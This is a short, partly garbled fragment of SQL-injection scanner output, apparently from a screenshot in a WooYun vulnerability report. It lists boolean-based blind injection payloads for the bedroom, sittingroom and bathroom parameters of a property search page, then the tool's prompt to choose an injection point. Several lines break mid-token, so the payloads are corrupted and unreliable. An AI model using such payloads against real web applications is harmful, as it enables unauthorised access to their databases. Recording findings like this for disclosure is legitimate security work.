 Payload: page=10&location=0&bedroom=0') AND 5522=5522 AND ('SCXh'='SCXh&sit
ingroom=0&bathroom=0&low_build_area=
Place: GET
Parameter: sittingroom
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=10&location=0&bedroom=0&sittingroom=0') AND 338=338 AND ('SAz
='SAzy&bathroom=0&low_build_area=
Place: GET
Parameter: bathroom
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=10&location=0&bedroom=0&sittingroom=0&bathroom=0') AND 1323=1
23 AND ('Sipp'='Sipp&low_build_area=
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: bedroom, type: Single quoted string (default)
[1] place: GET, parameter: sittingroom, type: Single quoted string
[2] place: GET, parameter: bathroom, type: Single quoted string
www.wooyun.org